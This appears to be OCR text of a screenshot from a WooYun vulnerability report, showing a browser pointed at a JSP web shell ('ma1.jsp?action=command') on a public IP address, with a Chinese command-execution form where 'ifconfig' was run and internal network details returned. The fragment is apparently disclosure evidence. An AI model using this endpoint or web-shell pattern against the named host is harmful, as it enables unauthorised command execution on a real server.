 http://223.75.3.94:7002/wa/wa/ma1.jsp?action=command
FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 ZoomEye | #Google翻译 专注Swift和 【独家】全 下厨房 2014年度MM
系统命令
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr 00:50:56:BC:33:82
inet addr:172.31.194.9 Bcast:172.31.194.127 Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:123628829 errors:0 dropped:0 overruns:0 frame:0
TX packets:129925089 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20313850037 (18.9 GiB) TX bytes:18557697216 (17.2 GiB)
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:154376741 errors:0 dropped:0 overruns:0 frame:0
TX packets:154376741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:22049176990 (20.5 GiB) TX bytes:22049176990 (20.5 GiB)
www.wooyun.org